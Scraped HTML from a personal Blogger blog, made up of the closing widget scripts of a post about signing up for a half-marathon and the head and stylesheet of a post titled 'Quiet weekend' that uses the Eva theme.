if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MuVatDrE_axtgutvV_cShsoDbGQ:1768719385181';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html', 'homepageUrl': 'https://blisspeace.blogspot.com/', 'searchUrl': 'https://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'https://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/2649124950254577495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2649124950254577495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s72-c/IMG_2674.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG', 'pageName': 'Going for my first half - marathon ....', 'pageTitle': '.....times of refreshing.....: Going for my first half - marathon ....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Going for my first half - marathon ....', 'description': 'OK.... I did it! I have signed up for the Sundown Half-Marathon scheduled on July 4th at 12.30am! Alamak...running 21KM at 12.30am ??? Initi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG', 'url': 'https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2649124950254577495}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blisspeace.blogspot.com/2015/05/quiet-weekend.html
body_size: 51863
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2015/05/quiet-weekend.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="https://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/2445565862318732025/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2015/05/quiet-weekend.html' property='og:url'/>
<meta content='Quiet weekend ....' property='og:title'/>
<meta content='It was Mother&#39;s Day over the last weekend but we bring forward the celebrations to next week as my SIL&#39;s son couldn&#39;t make it on a Sunday ev...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/w1200-h630-p-k-no-nu/IMG_2501.JPG' property='og:image'/>
<title>
Quiet weekend .... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Quiet weekend ....' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2015/05/quiet-weekend.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='https://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Quiet weekend ....' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG' name='twitter:image'/>
<meta content='Quiet weekend ....' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
